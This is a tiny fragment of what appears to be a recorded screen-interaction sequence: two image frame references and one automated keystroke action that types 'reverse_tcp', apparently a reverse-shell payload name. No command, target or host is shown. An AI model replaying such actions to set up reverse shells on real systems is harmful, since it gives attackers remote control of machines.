
pyautogui.write('reverse_tcp')
